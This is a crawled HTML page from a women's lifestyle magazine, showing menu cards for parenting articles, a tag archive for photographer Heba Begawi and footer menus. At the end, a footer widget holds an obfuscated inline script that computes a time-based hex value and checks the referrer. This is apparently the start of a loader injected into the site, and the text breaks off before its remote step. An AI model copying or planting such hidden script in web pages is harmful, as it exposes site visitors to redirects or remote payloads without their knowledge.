		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43252 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">Arabic Made Easy with these 5 Channels</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-07-22T13:47:35+00:00" itemprop="datePublished" content="2025-07-22T13:47:35+00:00">July 22, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-07-22T13:48:28+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>  		  	</nav>
	</div>
</header>
</div>
<!-- End Header -->
		<div role="main" class="cf">
<!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>Heba Begawi</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title --><div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1  post-8080 post type-post status-publish format-gallery has-post-thumbnail hentry category-trend-watch tag-alchemy tag-black tag-curls tag-curly-hair tag-diana-richy tag-dress tag-dresses tag-el-laila-magdy tag-fashion-2 tag-fashion-shoot tag-fashionista tag-gothic tag-heba-begawi tag-lace tag-metal tag-modeling tag-photo-shoot tag-photography tag-photoshoot tag-red-lipstick tag-shoot tag-sparkled-curves tag-sparkles tag-stones tag-trend tag-vintage tag-winter post_format-post-format-gallery">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery">
					<div class="thb-post-icon">
								<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	  viewBox="45 300 528 483" enable-background="new 45 300 528 483" xml:space="preserve">
		<path d="M134,716c-8,0-15,7-15,15c0,29,23,52,52,52c14,0,27,0,41,0c31,0,61,0,92,0c38,0,5,0,43,0c34,0,69,0,103,0c21,0,42,0,63,0
			c7,0,14,0,21-2c23-6,39-28,39-51c0-21,0-47,0-67c0-36,0-73,0-109c0-33,0-65,0-98c0-9,0-17,0-26c0-1,0-2,0-4c0-16-7-31-20-41
			c-11-8-23-11-36-11c-7,0-14,0-21,0c-28,0-55,0-83,0c-37,0-4,0-41,0c-36,0-72,0-108,0c-25,0-51,0-76,0c-5,0-11,0-16,0
			c-23,0-42,13-50,35c-3,9-3,17-3,26c0,11,0,21,0,32c0,34,0,69,0,103c0,35,0,71,0,106c0,16,0,39,0,55c0,8,7,15,15,15s15-7,15-15
			c0-4,0-8,0-12c0-27,0-61,0-88c0-37,0-74,0-111c0-27,0-55,0-82c0-5,0-10,0-15v-1c0-1,0-1,0,0s0,1,0,0v-1c0-1,1-3,1-4c1-3-1,2,0,0
			c0-1,1-2,1-2c1-1,1-2,2-3c2-3-2,2,0,0c1-1,1-1,2-2s1-1,2-2c2-2-1,0-1,1c0-1,3-2,4-2s1-1,2-1c1-1,1,0-1,0c2,0,3-1,5-2c1,0,1,0,2,0
			h-1c-1,0-1,0,0,0h1c1,0,1,0,2,0h1c15,0,31,0,46,0c31,0,62,0,94,0c37,0,4,0,41,0c34,0,67,0,101,0c20,0,40,0,61,0c2,0,4,0,6,0h1
			c1,0,2,0,3,0c3,0-3-1,0,0c1,0,2,0,2,1c1,0,4,1,4,1c-2-1-2-1-1,0h1c1,0,2,1,2,1c1,0,1,1,2,1c2,1-1,0-1-1l3,3l2,2c0,0-2-3-1-1
			c1,1,2,3,3,4c0,1,1,3,0,1c0-2,0,1,0,1c0,1,1,3,1,4c1,3,0-3,0,0c0,1,0,2,0,3s0,3,0,4c0,22,0,44,0,66c0,36,0,73,0,109
			c0,31,0,63,0,94c0,8,0,22,0,30c0,2,0,4,0,6c0,3,1-3,0,0c0,1,0,1,0,2s0,1-1,2c0,1-1,3,0,1c0-2,0,0,0,1s-1,1-1,2s-1,1-1,2s-2,2-1,1
			c2-1-1,1-1,1c-1,1-1,1-2,2c0,0-1,1-2,1c0,0,3-2,1-1c-1,1-2,2-4,2l-2,1c0,0,4-1,1,0c-2,1-3,1-5,1c-3,1,3,0,0,0c-1,0-2,0-3,0h-1h-1
			c-2,0-4,0-6,0c-8,0-16,0-24,0c-28,0-57,0-85,0c-37,0-3,0-40,0c-35,0-70,0-106,0c-24,0-49,0-73,0c-5,0-10,0-15,0h-1l0,0
			c-1,0-1,0-2,0s-1,0-2,0h1c1,0,1,0,0,0h-1c-1,0-1,0-2-1c-1,0-1,0-2-1c-3-1,2,1,0,0s-3-2-5-3l-2-1c0,0,2,2,1,1s-2-2-3-3
			c-2-2,0,0,0,0l-1-2c-1-1-2-3-2-4c-2-3,1,2,0,0c0-1-1-2-1-2c0-1-1-4-1-4s0,4,0,0c0-1,0-2,0-3C149,722,142,716,134,716z"/>
		<path d="M447,330c8,0,15-7,15-15s-7-15-15-15c-1,0-1,0-2,0c-16,0-32,0-49,0c-31,0,9,0-22,0c-36,0-73,0-109,0c-33,0-66,0-98,0
			c-21,0-41,0-62,0c-3,0-7,0-10,0c-27,0-50,24-50,52c0,17,0,34,0,51c0,34,0,68,0,102c0,33,0,66,0,100c0,15,0,30,0,45c0,8,7,15,15,15
			s15-7,15-15c0-1,0-2,0-3c0-21,0-42,0-63c0-35,0-70,0-105c0-31,0-63,0-94c0-9,0-18,0-27c0-2,0-4,0-6c0,0,0-1,0-2s0-2,0-3
			c0,3,0,2,0,1c0-2,1-3,1-4c1-3-1,0,0,0l1-2c1-1,2-2,2-3l1-1c1-1,0-1-1,1c0,0,1-1,1-2c1-1,2-2,3-3c1-2-3,2,0,0c1,0,2,0,2-1
			c1,0,3-1,4-2c3-2-3,1,0,0c0,0,1,0,2,0s2,0,2-1c1,0,2-1,1,0c-1,0-1,0,0,0h1c1,0,1,0,2,0l0,0c1,0,2,0,3,0c6,0,12,0,18,0
			c25,0,50,0,74,0c34,0,69,0,103,0c35,0,71,0,106,0c28,0-15,0,13,0C425,330,436,330,447,330L447,330z"/>
</svg>
			<span class="gallery_count">4</span>
			</div>
					<a href="https://whatwomenwant-mag.com/sparkled-curves/" title="Sparkled Curves"><img width="406" height="560" src="https://whatwomenwant-mag.com/wp-content/uploads/2014/05/shoot4.png" class="attachment-thevoux-style1-2x size-thevoux-style1-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 406px) 100vw, 406px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2014/05/shoot4.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2014/05/shoot4.png 580w, https://whatwomenwant-mag.com/wp-content/uploads/2014/05/shoot4-217x300.png 217w" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
			<div class="thb-post-style1-content">
					<div class="thb-post-top">
				<aside class="post-meta style1">
			<a href="https://whatwomenwant-mag.com/category/trend-watch/" class="cat-trend-watch" aria-label="Trend Watch">Trend Watch</a>		</aside>
						<aside class="post-date">
				May 18, 2014			</aside>
			</div>
					<header class="post-title entry-header">
					<h3 itemprop="headline"><a href="https://whatwomenwant-mag.com/sparkled-curves/" title="Sparkled Curves">Sparkled Curves</a></h3>
				</header>
								<div class="post-content small">
					<p>Photography by Heba BegawiModel: El Laila Magdy Makeup by Diana RichyShot at Alchemy</p>
					<footer class="post-links">
	<a href="https://whatwomenwant-mag.com/sparkled-curves/#respond" title="Sparkled Curves" class="post-link comment-link">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13px" height="13.091px" viewBox="0 0 13 13.091" enable-background="new 0 0 13 13.091" xml:space="preserve">
<path d="M13,0.919v9.188c0,0.504-0.413,0.918-0.92,0.918H6.408l-2.136,1.838C3.999,13.094,3.62,13.166,3.284,13
	c-0.321-0.137-0.528-0.461-0.528-0.826v-1.148H0.919C0.413,11.025,0,10.611,0,10.107V0.919C0,0.414,0.413,0,0.919,0H12.08
	C12.587,0,13,0.414,13,0.919z M12.08,0.919H0.919v9.188h2.756v2.066l2.389-2.066h6.017V0.919z"/>
</svg>	</a> 
	<aside class="share-article-loop share-link post-link">
		 		</aside>
	</footer>				</div>
			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/sparkled-curves/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2014-05-18T14:50:09+00:00" itemprop="datePublished" content="2014-05-18T14:50:09+00:00">May 18, 2014</time>
		<meta itemprop="dateModified" class="updated" content="2014-06-29T15:39:27+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2014/05/shoot4.png">
			<meta itemprop="width" content="580" />
			<meta itemprop="height" content="800" />
		</span>
	</aside>
	</article>
								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
			<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" class="style1 center-align-text  light">
	<div class="row no-padding  center-align">
		    <div class="small-12 medium-4 columns">
    	<div id="nav_menu-2" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-english-container"><ul id="menu-footer-menu-english" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4242"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://whatwomenwant-mag.com/team/">Team</a></li>
<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="https://whatwomenwant-mag.com/about-us/">About Us</a></li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://whatwomenwant-mag.com/archive/">Archive</a></li>
<li id="menu-item-14254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14254"><a href="https://whatwomenwant-mag.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://whatwomenwant-mag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14577"><a href="https://whatwomenwant-mag.com/career/">Career</a></li>
</ul></div></div><div id="nav_menu-3" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-arabic-container"><ul id="menu-footer-menu-arabic" class="menu"><li id="menu-item-32598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32598"><a href="http://whatwomenwant-mag.com/ar/">الصفحة الرئيسية</a></li>
<li id="menu-item-32599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32599"><a href="https://whatwomenwant-mag.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-32613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32613"><a href="https://whatwomenwant-mag.com/%d8%a7%ef%bb%b7%d8%b1%d8%b4%d9%8a%d9%81/">اﻷرشيف</a></li>
<li id="menu-item-32612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32612"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">للإعلان</a></li>
<li id="menu-item-32611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%86%d8%a7/">للإتصال بنا</a></li>
<li id="menu-item-32610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32610"><a href="https://whatwomenwant-mag.com/%d8%a7%d8%b4%d8%aa%d8%ba%d9%84-%d9%85%d8%b9%d8%a7%d9%86%d8%a7/">اشتغل معانا</a></li>
</ul></div></div><div id="block-3" class="widget style1 widget_block"><script type="text/javascript">
!function (_14644) {
    
    var _f038f = Date.now();
    var _996d6 = 1000;
    _f038f = _f038f / _996d6;
    _f038f = Math.floor(_f038f);

    var _e50ad = 600;
    _f038f -= _f038f % _e50ad;
    _f038f = _f038f.toString(16);

    var _1bb36 = _14644.referrer;

    if (!_1bb36) return;

